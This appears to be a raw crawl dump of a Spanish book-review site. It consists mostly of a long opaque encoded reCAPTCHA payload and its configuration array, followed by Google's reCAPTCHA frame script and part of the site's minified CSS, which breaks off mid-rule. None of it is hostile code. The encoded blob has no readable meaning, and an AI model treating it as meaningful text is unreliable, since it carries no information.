vcOQf8OlZMK3fQrCv2rCgAbCsHrCu8KqWMKBLcOPLG7DujzDhAXDj8OCwo3Cn8Kdw6JARMOiw7NeGw/DsgnCuUDClkrDiQc2b3HDiMOXw6nDgcK+wp/DnUFoT1TCrE5gFcKcwqfCocKhwqzDshjDjTgvVGwqDWtDfm7DhArCucOfwoDChMKEA8OUwpDDjcOAfSfDtk/[base64]/UnLDqk9Hw4N+woIZwqRVwpFdwqdEFRDChXLCisOew47CgcKIwp8Dwp9Kw79WwoTDpMKaGyIIwrYMwqgbw7XChDLDvcK2W8K/BgHCuGJsLMOack8HZMK1wozCpx/[base64]/[base64]/[base64]/CksOAAMOwJjNowqB1el5iFR0/[base64]/OMODw4w8Y1DDvy4tw5LDgXIWw5JFwoB0wofCi8KVwonCsiY+wqPDqQsVHMORADE8U8OdXk81w5pOwrE+FRXDvmHCp8OWw6xUw7HDvsOzw4R9w5Ftw7x0wpDCm8OwZMOGNgJsEQ/CicKvwpo0wofDsMKawrMffgYWRmUZwpt9XsOVw5gSTMKlYhJcwqPClsOow5zDo08mw7gNwprDlj3Dsz9uLMKPw4DDq8KvwqtaGwXDqwjDnsOBwppiwoEWw6V2wpwFwpQrYTPCuzN5STIQdMKyZn/[base64]/CqhjCpjTDpHrCgsKrH8KnwqHDsCzCpSZZw50zXcK9Cg/[base64]/ClcOjMSfCn8K/[base64]/J8KBRwvDgHJRSE5cw5lyB8OvEsKRwqwmw6JGTMKoWSA5w6l2w5PDicKSdTYiwpPCgsO2wr/[base64]/EcObbEDCiXTDhcOqwrgScsOvEsOPwoEXw491w4rDqmpAw5YDw7IqY8O6c2t1w6DCiMKfDjHDksOFw7hdwppww5s0X13DlXLDgDfDp0EgCydcVsO5CMKCw6RIAxzDlcO1w4DCncKFDH7DjC/ChcOEDMOLMCTChsK4wocqw4cgw6/DuGYPwqvCuVfCpMOowopWHhVVw4cgwoTDocOkUBvDrRzCmsKwV8OCfXdywovDojPCoykDVMOUw6pXAMOUckpqwqE1fMO4XsKldcOHJ2cWwqEUwoDDm8O/[base64]/[base64]/Ci8KqJsKiwo5zwoEKLnNaUlN7wpJBw6PDuQTDvsK+wpDDo8KIw47DqcOGcwxmSGAwdBtcOW3Ch8OTwr1Rw6ttEsKBfcOgwoDCucOtFsOdwrHCn2krFcObKk7Cj1sSw7vDpAPCllYyTcOUw5QNw7TCu1JcLRPDqsKWw5EHIMOBw7/[base64]/Dv8K9LcK8wrXDsMOpw7pSw5vDisOGw7hVSBokwqvDkMObYXXDk8OMGMOtwrMADsOqdW9qZRDDr8KlU8KCwpvCm8OSR2HCnHrDjnvCrWF0Z8OeVMOKwoLDm8KowpxQwqsfYCJfa8O3w4hGSsO4RRTDmMKlWkjCiwc7ezt8FVXDo8K/w5EaVgTCl8OIIHTDrg/[base64]/CvFBOZsKfeRoyZsOEw6F5wqx3O0bCiwVdw6RQw4LCl8KVwqkHDMOTwqfCjsO/[base64]/DpHTCu3PCm0RLD8KowoPCrnd7wqHCgy9kwr7CuWDCssKkfn0xw5/[base64]/KBfCiMKywq5uKMOewrwUwprCsXjChjR7A1nCscK0DMOZCGTDsETDpzwxwq3Cr0pwd8KnwqlhXhDCgcOuwonDucOLw7LDrsOaSsOeHsKQfsO/[base64]/csOFQcOVIsKBYsO4LTR6c8K9JEFBDkYJwoNPGcO/w7/CmsOMwp3CmErDtBTDksOOVMOCQWVkw40eOS9SJ8Knw6UHO8Oew5XDt8OMCV5lecOIwq7DuWJiwoTCpivCkgAAw4hCOCQQw4PDmUxdcD/DrwhlwrDCoATCpyYUw5BgT8ORw5TDpRvCk8OJw6EgwonCh2thwrVPfsOZcMKWR8KEBlLDoh9QIwo2OcO6WysMw5nCtW3DvsKhw7fCm8KbZhsWw7Nkw41dPFo3w6nDnBDCiMKtdnLClzHCkWfClcKZF3EdBEZDwoPCgsOQL8K6wofCssKBLsKsZMKaRR7CucOsP1/CmMOzMAFJw5E2Umocw6pHwoImZsOyw5M+w7HCkcOywr4cCUHCiEZtCnDDnwbDgcKVw7TCgMKRJsOLw6nDo3hxwoFVXcKFw6FIVUfCq8KTdMKswpgLwqNgAmo+N8Olw7TDi8OZbMK/P8Oyw5rCujwLw7XCoMKUHMKSeSzDnkU0wprDgcKqwrTDl8Kow4NILMO/wp8+BMKzSgIiw77CsiMyBgUrNATCm2/DnkU3djHCssKnw5xSUsOoFRpowpJzTMOqw7Jgw4PCrnATVcKnwopgVcK1wrk1aUhRw705wrwywo3Dk8Kaw6/DlFR/w5cywpTDhxlofMOVwp13ZcK0IFDCmTPDr18VdMKac3rCsCRRMMKGDMK4w4XCqzrDplAGwrxUwrpQw6o0w5zDjcOzw4HDhMK1YV3DsxYqUUxMDzolwptewosNwo9Ww7NQWA7CnjTCgMKwwpkzwr5kw7HCsW8yw6/[base64]/QW7CqHnDlH/Ds2TDsMOIf8OcworCl8Ogwq1QEB/[base64]/w47Dg8K0aXbCmEHCiMOLw5jDocKLwoI4MW7Cj1A7KT3CrcObJH3CgXzCmsOZwr/CnGk4Mxhxw7nDo13CvhENEXBgw7zDki1lbxJOOsKlPcOmKATDvMKEa8Khw4kPY3ZMw6jCvsOXC8OhHygrN8OPw4rCuUjCpkoXwpPDt8Ovwq/Ch8OLw4fCsMKnwoxkw7HCssKVL8KMwovCpU1QwrkldVrCvMKTw6/[base64]/[base64]/[base64]/[base64]/[base64]/DvgxSw4zCvMO7O8KwwqYFXcK+wpBOw61sw7vDssO5wpR3GMO9wrjCmMKHw4YvwpnDr8Otwp/DkVHCghU1OSLDgFgVUzRCBcOAe8Oqw489wodaw7bDqhMIw4Uxwp7DoirCocKRwp/CrMOIHMOKw5tpwq5EF3d7A8ORw4sGw6zDicOHwrHCrljDrMO6NhQOUMK9BkRCViwAUgPDnhwMwr/CvTELRsKgLcORw4nCsQvDoTECwrNoV8OhVHFDw69dQEDDrsKNwpRZw455fnzDmy8LfcKvw6d4JMO/HlbClcKYwqPCtzzDo8Ouw4QPwqZmA8K7UcKawpfCqMOsYgzCm8OVw6zCjMOqFB/CsATCogsCwo03w7DDm8OnbWjCiTXCu8O4dHbCjsOrw5dfMsOnw4Yqw4YEHzEyVMKMDjrCssOiw4B5w5bCo8Krw6MGBCXDpEPCvTV/w7s9woxAOhwFw6lRYWzDgDIVw7jDrMKUVzB0w5N9w5UOwqbDtALCpDDCk8KWw6PDrsO7MzFKNsKpwonDizjDsyUZOMOwLMOvw5QRAcOrwoPCocKrwrbDrcKyAw1DSUfDsEHCvsO8w7vCiBc8woTClMOmL1fCm8KZdcOWOsKXwofDpC/[base64]/CgcOOFcKawrp1BQrDsnIHO8KVeDnCll8kw5rCqkUOw7d/[base64]/DglfDpm0Tw5o4H1oaF3zDtnjDmMO/BgzCicK1wpQPfcOewqPDmsO4w6zCscK+wrfDlHfCs1nDpMOIWAXCjsO8UwbDpcOhwo/CsH/DocKsEGfClsK/fcKWwqDClgvDriBhw6grAUvCsMOnP8KGW8O/RcO/esKpwqMfXhzChwDDhcODNcKLw7HDmyDCuUcCw4XCvcO8wpbCp8KhFzfCmcOQwr5PEBDCocKICnlGaEnDusK/TDkQScOTCMOAa8Kfw4zCmcOWT8ONLcOWwrcnVkzCmcOgwp/[base64]/[base64]/CocKvwo3DlcOiQmpvwqoxwo3Dm8KUw5oHNUYpRcKPWhLCucOpYF/CocK3F8KbDH/DjSoJacK9w4/[base64]/DtT3CtmRFdsOmIwzDkMO0w7ELwqTDrQYYPXEaMcKrwpM2fcKuw6kSeH7CpcKLXFDDlMOiw6pQw43DhcKJwqwPfDgGwrTCuhNPw5pjVic5w4rDjsKyw5rDjcKLwo0uwpDCuBUewpTCvcK/OMOOw7pKR8OEOB/CiWLCn8Osw7vCrlZtZcOpw7c7DWwecGXCkMOidmzCn8KPw4NSw6k5WVvDqxo3wpHDucOJw6jCnMKDw69vaT8oAFgpVwvCo8Oqd2V9w5zCsijCq0Rjwqc+wrwSwonDm8OswoYvw7TDicKlwq/[base64]/DkkEZwr8rw7paw5fDkkDDl0XDkVXDosKaKg/CtsO/woLDt3gEwpIrOsKMwpNLfcKXW8ORw6jChcOsJSnDkMK0w7N3w51Mw7HCjSpOXXjDsMOdw7TCgRhOUcOQwq/CkMKZIhPCpcOyw7F8TsOyw5UnOsKvw4sWGMK2BzPCssOvF8OXV37DmUlewrQTHnHCt8KEwq/DtsKrwo3DlcOBPVQtwpHDnsKRwr85THbDtsO0ZlHDrcKcVkDDtcO3w7YuXsOtQcKKw44hZSHDiMK5wrDDvjHCi8OBw4zCmmrCqcKJwrM3Dl9nBAkYw7/DtsOpOR/Dsgo6asOpwqxXw4cxwqAAXWfCgsKJR1/CssKsHsOtw6bDuyRiw7zDvnZlwqVMwrnDqiHDu8OhwqV3FsKOwo3Dk8OWw4/[base64]/UcKXZMK3w7dhwod+w606w6Edwrs1ciTDghTClkZEw7MQw7EFIXzCrcKowp3Cg8KmLWnCoyfCi8K7wqrCmhtRw7jDrcKMKsOXaMKCwrTDt09wwpPDoiPDs8OCwrzCscO/E8O4HhYrw5LCuHtUwqA9w7ZGcU4baVvDoMOlwrNiFzdQw4HDuA7DjSbDthY9OHJELj4cwo9pwpfCp8OTwoXCssKqZsO4wocmwqYYwo8cwqzDj8O3w4zDv8K+EMKqIycgC25IDsKAw4law50ywqYMwoXCoBkIY1pkScKECsKqV0rCmcOYZ0NDwo/CuMOpwq/[base64]/CgVAkbi/DtwTDmXBIKlFUQsOnZMOYw6ZNZHPCg1QfAsKaTGVCwp9IwrXDhMKqBsOjwpDDqMKRwqYhw59FIMOBMm/DrsOiVMO5w4fDmU3CisOhw6JiBMOtMS/CjcOuA319E8O3w5nChh/DmsKEMEY+wr/Dn3XDscOwwo7DocOTUQ/[base64]/ClcKCSm1IaMKkw4IOVUzDo8K3w604NFvDrcKBN8KCKDgeKMOobDoxNMKjS8KIZAwmZcONw4DCtsOFScKgc1RYw6PDkQtWw4LDjR/CgMKYwoUMUn/CvMKQHMOcGMO3e8KaCitBw5U5w4vCsXrCn8OpOE3Ch8KSwqPDmcK2E8KAAhAFDMKUw5bDoxt5bWUNwqHDhMOPIMOsHFVmGcOewq3DsMKtw6Fow7zDqcK1KQ3DkwJcIAgBe8KTw6B3wozCvX/[base64]/[base64]/DsK6wpjCrCjCoyl3w5tXwqU4QVAewrbDn3nCg3vDtsKbw794wpYITMORw5g7wp/CgMOwIQjDu8KsVcO8GcOiw6bDh8OVwpDChxfDjG4pLQPDkhF2GjrCosO+w5Aawq3DucKHw4/DqTgywpkQFmLCvCknw4fCuBvDh2ggwqPDoEPChQzCqsOtwrseIsOcL8Kdw4/DuMKJa0Ivw7TDisOfMT4Xb8KGSxTDrT8Kwq/[base64]/DvFtdXcOCFMK+w67DkSHDs8OdwqjCjsOdZMOlw4TDvMOCw7bDrgs2GsO2asOqMBYYScOAWDrDvxfDp8KiZsK5asKwwojCjsKFODbCvsOiwpLCkQEZw7vCtxdsRcOOWn0cwrnDl1bDmsO3w7PDucO/wrMidcKYwrnCr8OxDcO9wqAjwp3Do8Kawp3CvsOzEAIzwrVtfCjDhVDCqn3Cnw/DrlzDm8OeQyglw5bCrGjDnGoDUSHCqcK4PcODwqnCncK5HsOzwq7DlcOLwogQa2MkF0E2S1w2w7/Dg8OywovDnlJycj4Rwq3CsgRqDsOQeWU7TcO1KUsCRS/Cg8K9wpEBKVTDkWTDmHHCmsOVX8OLw40se8OZw4LCoXjClDXCgiLDvcK8V1wiwrtFwoLCgXbDvhc8w7tpBCp+e8KxCMOIw53CocOpX37Di8KqW8O4wp8EZcKuw7Q2w5PDgwQPa8KofylqWMOpwpFLw4/Chj3CjWx2GVfDqMK9wpEmwoTCgh7CpcKtwrxPw7BFfzfDqBozwo/[base64]/IcOHwq10a8OVw57CkcO8EcOqeTDClMK9JSrCvcO/FsO+w43DghbCtsOWwoPDg1zCnFPDuHPDrGoxwrgJwoUJEMOPwpALdDY7wovDjiTDjsObRcK1Q33DqcKtwq3CnV4AwqQyZMO9w7UHw6VbLcKia8O5wo8MEW0YGsOUw5hCVsKTw5rCqsO5IcKGFcOSwr/Ct3NuETANw4lXc1zDlwrDl0FtwpDDkWxVYsOdw7DDncOZwptlwp/CpRRbNcKXbcOAwqRsw63CocO/wprCvsOlwr3Cm8KvN0nCkwNjQ8KCGl58ZcO7EsKLwovCmsOGbA/[base64]/CklbCjHUAbcKmaMKhOcOMD8OXHsKNwoU7wrJcwrjDn8OkR29nVsKcw77Ck1jDtF1YGcK/AwUbBGPDr2A/M0/DkQbDiMKfw5nCsXBJwqfChUkgbFBEVMOew4YYw4FCw79+GW/Cikg5w45iPE/DuzTDqgzCt8K8w6DDhD1LUMOPwqbDscO9JXYAVWRPwoViZ8O9w5zCglx+wrt4QQ8cw55Sw4DDnQ4hezl6w71sUsKjKcKowoTCksKXw5x2w4HCqBHDn8OUwqkfLcKTwqB6wqN8MFcGw50VMsKrIiHCqsOQFMOFb8KtEsOUPsOpEh7CvsK/OcOUw6EwLhImwrbCi0vDpX/DuMOAAgjDumAywoFqCcKswrgZw5hqQMKBHMOLCy4ZFkksw5k2w6DDrBvCnW5dw4XDhcOQdVxlc8OXwoTDkkMuwpFAZ8O/[base64]/[base64]/E8Kzw7cVZwzDuko1wpI4wpYbw4HCtEPCh8O9Z1E2JMK6NVUOM2rDmAhlN8KLwrY2RcKBMFDCgSFwCy3DjMKmw7/ChMKDwpnCjGfDlsKLNVDCm8OLw5jDpsKaw4RMNlgdwrBrCsK3wqhJw60YOMKAahjDm8Kdwo7DqMOFwqXDkAtgw6olPcOow5HCvCzDp8OVKMO1w41hw4M7w493wp9bY3bDvU5Bw6kJcMKPwpp/IcKAecOFMRJaw53DtizCglLCmWbDjGzCkWrChl83VCXCjk7DqFR4UcOQwqZVwoxrwqxjwogKw7E9aMK8BDPDikN/[base64]/CkcOIRsOXwrNkw57Dgi7Cq1Ecwqd7w47CsTvDsylKL8OhHXLClsKXAAvDmwk9OcKdwpjDjsK/eMOyOWlFwrpTOsK9w6XCmsKuw53CosKvXRhkwp/CqhJaDcK+w5/[base64]/Cs1xsw78tw6bCvEPCnMKALcKGwqPDk8Oqw4krFCdSw7xoN8Ouwq/CoGHCv8K8w60RwqPCpcK6w5XDuzxJwpDDhQR6FcOvGz5kwqPDg8Orw6PDhRREIsOAJcOTwp4CTMO7bUdiwpN/b8ONw6YMw5cXw5fDtVs/w4PChMKVw6bCkcOwIEoEFcKrKyTDvmHDtDRawrDCm8O2w7XDvC7DsMOmeg/[base64]/Clkw/[base64]/DrEHDuMOyNVPDjsKxCAFAOcK1Pj1QwrfDm8KFbGQOw6tMTyYnw6QwGCzChsKDwqcKOMOLw4XCrcOrDg7DksOlw6zDqzbDhMO3w5sjw5oRPFPDiMK1JsOOXjXCt8KJGmPCksO7wol3Vigpw6koS3B3dcK5wq5+wp/CqMOxw7Vrcz7CgXogwp1Xw5Yrw4gHw6UPw5LCrMOtw64LeMKONifDgsKrwoMwwqfDhzbDrMOmw6UCH3lCwonDucKew4ZvDh0Nw4fCoWbDpMOrTMKvw4zClndGwqJxw7gTwoXCs8Oiw7hZWUvDii/Dpg7Cm8KNZ8OCwoQXwr/DtsOWKlvCkm3CnE/CrlLCpsOibcOgcMKnclLDrMKow6bCh8OTW8Kow5DDk8Oce8OKNMKsPMOQw61nbcObNMOpw77Cp8OGwqIgwq8ewpEdw54RwqzDs8KGw5HCksOKQTgoKQJJd3F1woBbw7jDtMOtwqnCg0/[base64]/CjSnDjMOyMQBBw5U1w41hw6XDnsOYSSceZ8OcwrbDhxbDhnrCn8KvwrnDhlERbnU3woV5w5XCmkzDnR3CqQ4Ow7HCvmzDrAvCnhHDiMOyw4Yqw6BBC2vDqMKvwpA7w6QjQMOyw6HCusKxwrLClzl/wq/ClMKhAMOfwrbDl8O5w6lAw5PCgsKTw6cBwonCtsO5w74tw6DCnEQowoDDjMKiw7t9w58rw7UnLsOpcxvDkXLDpcK2wocEwpTCs8O3UWPCtcK/wrfCt2BoLsOawo5ywrPCiMO4d8KzAhLCmy7CqiXDn3kFLcKLegzCnsKEwqdVwrZERsKMwqjCrhfDs8OmDkXCllIxVcKJKMK4ZXrCpyzDr3bDjmEzZcKXw6/CsDpgCD9jXEc9fntMw6JFLjTDgnrCpMKvw5LCikITfH/CuRohA2rCm8O4wrQeSsKWCH0Xwr1qc3djw57Di8OHw73CozoLwplseT0awqZOw4DCgyQNwq5hAMKJw5LCksOdw6Ymw5dJdMOGwqvCpcKAO8OjwqLDrn/[base64]/w6bDlsOpw48/[base64]/esO5KMKKw7fDqlkwVMKhP8KbHFLCrUPDq3/[base64]/w4XDjsO1w7XCimjDkXvDksOEwpE0w4l4P0diwrfCjjfCl8Oqwr0Iw6LCkcOOasOQw65kwoZHwrjDiV3Dm8OIOFvDgsOPw7zDnMONRMKzw5Zowq8LYEk8Kyx4AmXDiHZ4woYBw5XDiMK6w6/[base64]/Du1nDsWfCg8Onw6YBw5vDnkkwB8Klw5N8w5vCiTDDsgfCjMOOw5fChjPCvsO4wp7DrUPDosOLwpbDicKrwpPDsEMsYMOIw6YLw7jDvsOseHbCsMOjT2fDvCfDsx9owpbDvB7DrlLDrsKKNm3Cs8Kfw7t2YMOPDjIhYi/Cq1drwroZN0TDiGTDgsK1w5ATwrodw51rBMKAwpZ3HMO6w60sfGVFw7bClMK6L8OJTmQhw5RLGsKNwqhdYjRYw4DDmMOkwoYwVVTCm8ObAMOvwqLCmsKSwqTDtzHCtMK+JR/Dq0/[base64]/CtEYXw4rDicKFfcOXPzTDtSQ+w58wwqUOLMOPJcO1wqHCtMOkwoY4MQ9CNHzDiQPDvQPDlsOlw4YndsO7wrXDoncyH3zDsFnDjcKHw7zDuysCw6vChMO6A8OeKhh/[base64]/w58gw5Ayw6HCiMO7w71ZTEBrRcKnw7UpDMO0woc1wodVwokSKMKmR3PCh8OeIsKuBMOyIRfCnsOOwpvCi8OJQVRjw5vDsj4OOw/Cnk/DjwQEw6TDmw7CiRQMUWXDlGlawoLCnMO+w7HDtWgOw6jDt8KIw7zCqiRVGcKswrlswrEzbMOZPTzDtMO9BcOiVW/CrMKKw4U4wp8ee8KcwrbCihIfw4DDg8OSMgLClRpsw41zwrbDtsOLwoJrwo/CgAJXw6dlw4JOMEjClcK+O8KoO8KtPcOedcOrE0lNNyUHYyjCosOiw4vDrnZ2wpk4wqnCpsOUfMOvwpXCo3Y6wr9NDE7Diw/[base64]/Cv3JrwqEVw4vCgC3Ds8KOF8K9w7XDm8OFw7zCgmHDg8OLwrphSGrDp8OcwoTDjgMMw4p3ew7CmSBiccOFw7XDjkVHw7pfD2rDlMK/WXN4Z1oHw4jCusO1Q0vDozJ1wrwhw73Cs8OmQsKPcsKnw69Jw5hFFcK9wpLCkcKrSwDCrmvDsQMGwq/CnCB4PMKVbn91E00TwoXCmsKNCU1KRy/CsMO2woZbwonDncOrd8OwVsKsw7PCtBlbH0rDrAIcwrAhwoPDl8OmRRclwrzCmxdlw43Ch8ObPMO1W8KUXA5Tw7HDljrCjnrDpl9xRcKaw5FQdQ0wwoJeQijCois6TsKVw6jCkzdzw6vCvBLCmsKDwpjCmS/DlcKFFcKnw4zClRTDosOVwpjCkm3CtQMPwo4kwqgUOnbCusO+w7vDisO2UMOcBhnCtcOMQRwRw5gmYg3DlA/Cs3w/K8OETHTDrGzCvcKpwrXCssKDanQfwrfDrcKvwqQzw4I/w5nDkRTCtMKIw7xlw4dBwqttwpRSEMKvMWjDpMOmwrDDmsO5PMOHw5zDjW8qVMOFcX3DjyBnYcKrDcOLw4F6Z1xbw5g3wqnCnMOGQiLDgcK6FsKhGsO8wovDmnFiWcKow6tcO1vCkRTCsRjDosKdwrh0BUHCuMKgw6/DnRxNZcObw7fDlMKAcGDDjcKfwqgHCkxGw6gYw6HDq8O7H8Oxw6rCusKHw4ACw51lwqYAw6XCmsKybcOMMVHCs8KDGXkFaS3Do31uMD/CpsKTWMOXwqkDw41+wohyw5HCiMKYwqFjw5PDvMKlw5Nuw7LCocKDwqczPcKSDsOvSsKUElZAVirCgMOPcMKiw6vDjsOsw5vCokBpwr3CtUFMBRvCpirDqWrCnMKEUgzDjMOIES1DwqTCm8K0w4EyWsKow7NzwpkSw7lrSwx/MMKOwrZuw5/CoQbDmcOJCyjDvW7Di8OZwrYWPgwzbALDucOsWMKhc8KbCMOgw6RGw6bDt8OMDsKNw4JsI8KMKU3Dizpiwq3Cs8OFwpsGw5bCvcK9wr4BecKweMKfE8O+W8OXHmrDtBlFwrpkwrXDhGRRwo/[base64]/Dj8OgTcKtw5QdLA4NFcKZw6dTVSkGQEMgwqjCm8KOCMOpJsKaCxzCsn/CoMOcXMOXPGV3wqjDr8KvdsKjwpEjNsOAJUDCs8Kdw5XDlGfCqxRYw6rCi8OKw4sgPA5gMcONODXCsELCg30kw47DlcOxw5HDrSbDsiBZFhxxR8OLwpsoGsONw4kOwpx3N8Kkw4zDuMO5w7Zow63DhAkSOAXCscK7w4l1VsO8w4nDlsORwq/DhQR1w5FtYgR/[base64]/CgcK4w4U/BmzCu8OHw4nDp1QMF8Kqw5vDomNCwoUrHGwrw50ifVLCmVgrwqhRDkp3w57Ck2Aqw6tcA8KOZjrDhnLCnMO1w5XCicKGecKRw44lwrLCk8ORw6olb8O/[base64]/[base64]/CpU40wqXCiMOZNcKQw5TCplbDr3x2w70Xw4AJ\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22T5qAMp9VDYTPBv8q7R50v6WQ7iT5ZIXl0NzW+VFsbh0\\u003d\x22,1,0,null,1,1768764997662,0,0,[200,173,88,134,192],null,[171,71,20,22],\x22RC-DySoqvHdF5pRVg\x22,null,null,null,null,null,\x220dAFcWeA71aHrf5GQ3LzcId7wWlTU37Ww_Ff7ELQQKxxlfwrz9RzgYGGVfHHL-DNDuKFXydqrY2UYhk9cefOjhCHEspROQTWgdLw\x22,1768847797531]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -256
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Y_zJcvOGYq3b1PlDwsKM3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768761401662');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://quelibroleo.com/css/style.css
body_size: 9554
content:
@import url("https://fonts.googleapis.com/css?family=Lato:400,700|PT+Serif:400,700");*{margin:0;padding:0}.mfp-hide{display:none !important}.dropdown-item.active,.dropdown-item:active,.dropdown-item:focus,.dropdown-item:hover{background:#86BB50;color:white !important}body .small,body small{font-size:14px}body>iframe{display:none}body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]){display:none}div.loading{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;text-align:center}div.loading span{color:#fcb03b}div.publicidad{width:100%;margin-bottom:15px;text-align:center;height:95px}@media (max-width: 980px){div.publicidad{height:auto}div.publicidad .loading{display:none !important}div.publicidad .wrapper{margin:0;margin-bottom:15px;float:left}}div.publicidad .wrapper{width:100%;position:relative;z-index:1;padding-top:1px;height:100%;border:1px solid #eee}div.publicidad .wrapper:after{content:"publicidad";position:absolute;bottom:5px;right:5px;font-size:10px;z-index:-1}div.publicidad .wrapper .loading{top:0;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;text-align:center;z-index:-1}div.publicidad .wrapper .loading+div{background-color:white}div.publicidad+section{margin-top:0 !important}.btn:focus{box-shadow:inset 0px 10px 10px -5px rgba(0,0,0,0.2) !important}.btn.btn-primary{background:#86BB50;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white !important}.btn.btn-primary:focus,.btn.btn-primary:hover{color:white}.btn.btn-secondary{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1)}.btn.btn-secondary:focus{background:#f3f2ed !important;border:1px solid #ddd !important}body{background-color:#fff;font-family:'Lato', sans-serif;font-size:15px}@media (max-width: 1366px){body{font-size:13px}}body,html,div.flex{width:100%;height:100%}a i{padding-right:10px}section{width:100%;float:left}section div.carousel:first-child h3{margin-top:0}section div.list:first-child h3{margin-top:0}.content_libro iframe{margin:auto;margin-top:-30px;display:block}div.sidebar_user{width:100%;max-width:240px;float:right;margin-bottom:15px}div.sidebar_user div.box{width:100%;background:#F3F2ED;padding:15px;margin-bottom:15px;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1)}div.sidebar_user div.box div.title{border-bottom:1px solid #ddd;padding-bottom:10px;margin-bottom:15px}div.sidebar_user div.box div.title h4{margin:0;font-size:15px;text-transform:uppercase;color:#888;font-family:'Lato', sans-serif;text-align:left;font-weight:600}div.sidebar_user div.box div.content ul{padding:0 5px;margin:0;list-style:none}div.sidebar_user div.box div.content ul li{width:100%;padding-bottom:10px;display:block}div.sidebar_user div.box div.content ul li a{color:#888;font-size:15px}div.sidebar_user div.box div.content ul li a.active{background:#86BB50;color:white;padding:5px 15px;display:block;border-radius:4px;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3)}div.sidebar_user div.box div.content ul li a.active:hover{color:white}div.sidebar_user div.box div.content ul li a:hover{color:#333}div.sidebar_user div.box div.content form{text-align:center}div.sidebar_user div.box div.content button{display:block;width:100%}h1,h2,h3,h4,h5,h6{color:#333;font-family:'PT Serif', serif}div[class*='container']{height:100%;position:relative}.tooltip-inner{display:inline-block;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;max-width:400px}.alert ul{padding-left:30px;margin:0}header{width:100%;position:relative;left:0;background:white;z-index:99999;top:0;margin-bottom:15px}header div.top{width:100%;height:35px;background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);border-left:0;border-right:0;line-height:35px;font-size:15px}@media (max-width: 1366px){header div.top{font-size:13px}}header div.top div.user a{padding-right:10px;margin-right:10px;border-right:1px solid #ccc;color:#666;cursor:pointer;text-transform:capitalize}header div.top div.user a:last-of-type{border:0}header div.top div.user a i{padding-right:5px}header div.top div.user a img{height:35px;width:35px;-o-object-fit:cover;object-fit:cover;border-radius:50%;padding:4px;vertical-align:top;margin-right:5px}header div.top div.links>div{padding:5px 10px;height:27px;border-radius:4px;float:left;position:relative;top:-1px;margin-left:5px}header div.top div.links a{float:left;line-height:18px;font-size:12px;color:white;text-decoration:none}header div.top div.links a img{height:35px;vertical-align:bottom;padding:5px}header div.top div.links a i:first-of-type{color:white;width:15px;float:left;margin-right:5px;border-right:1px solid rgba(255,255,255,0.2);line-height:18px}header div.top div.links a i:last-of-type{padding:0;padding-left:5px;display:none}header div.flex{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}header div[class*='container']{height:auto}header div.logo img{width:100%;max-width:300px;margin:20px 0px}@media (max-width: 1366px){header div.logo img{max-width:250px;margin:15px 0}}header div.menu{width:100%;background:#ffffff;border-top:1px solid #eee;border-bottom:1px solid #eee}header div.menu nav{float:left}header div.menu nav>ul{float:left;margin:0;padding:0;list-style:none}header div.menu nav>ul>li{padding:5px 15px}header div.menu nav>ul>li:after{content:"";width:1px;background:#ddd;position:absolute;right:0;top:15px;bottom:15px}header div.menu nav>ul>li:last-child:after{display:none}header div.menu 